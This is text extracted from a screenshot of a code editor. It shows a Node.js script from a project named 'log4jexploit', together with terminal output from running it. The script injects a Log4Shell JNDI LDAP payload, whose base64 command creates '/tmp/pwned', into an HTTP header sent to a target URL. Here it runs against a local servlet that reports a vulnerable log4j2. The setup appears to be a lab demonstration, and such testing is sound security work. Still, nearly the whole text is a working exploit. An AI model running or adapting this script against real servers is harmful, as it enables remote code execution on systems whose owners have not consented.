 223
2
GL
aws
EXPLORER
SOURCE CONTROL REPOSITORIES
log4jexploit Git main*
SOURCE CONTROL
LOG4JEXPLOIT
node_modules
JS index.js U
{} package-lock.json U
{} package.json U
JS index.js U
JS index.js > options
1 const http = require('http');
2 const https = require('https');
3 const url = require('url');
4
5 const targetUrl = process.argv[2];
6 //const ldapServer = 'jndi:ldap://127.0.0.1:389'; // Replace with your LDAP server for testing
7
8 if (!targetUrl) {
9 console.error('Usage: node log4j-tester.js <target-url>');
10 process.exit(1);
11 }
12
13 const payload = '${jndi:ldap://127.0.0.1:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}';
14 const headers = {
15 'x-log': `${payload}`,
16 };
17
18 const options = {
19 ...url.parse(targetUrl),
20 method: 'GET',
21 headers: headers,
22 };
23
24 const protocol = options.protocol === 'https:' ? https : http;
25
26 const req = protocol.request(options, (res) => {
27 console.log(`Status Code: ${res.statusCode}`);
28 res.on('data', (chunk) => {
29 console.log(`Body: ${chunk}`);
30 });
31 });
32
33 req.on('error', (e) => {
34 console.error(`Problem with request: ${e.message}`);
35 });
36
PROBLEMS OUTPUT AZURE TERMINAL DEBUG CONSOLE PORTS COMMENTS
jtotzekhallhuber@jtotzekhallhuber-mac log4jexploit % node index.js http://127.0.0.1:8888/app/servlet
Status Code: 200
Body: Logging to console using vulnerable log4j2!
jtotzekhallhuber@jtotzekhallhuber-mac log4jexploit %